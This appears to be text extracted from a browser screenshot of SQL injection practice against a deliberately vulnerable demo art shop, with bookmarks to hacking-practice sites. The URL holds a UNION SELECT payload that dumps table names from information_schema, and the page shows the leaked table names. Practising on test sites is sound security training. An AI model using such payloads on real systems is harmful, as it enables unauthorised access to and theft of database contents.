 Güvenli değil
%20UNION%20SELECT%201,2,3,4,5,6,table_name,8,9,10,11%20FROM%20information_schema.tables%20WHERE%20table_schema%20=%20database()
İstediğin sosyal me...
TryHackMe | Dashb...
Hack The Box :: Das...
CTF 101
Hacking-Lab
canyoupwnme CTF
Crackmes
GTFOBins
PentesterLab: Learn...
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artists
2
painted by: 9
comment on this picture
carts
2
painted by: 9
comment on this picture
categ
2
painted by: 9
comment on this picture
featured
2
painted by: 9
comment on this picture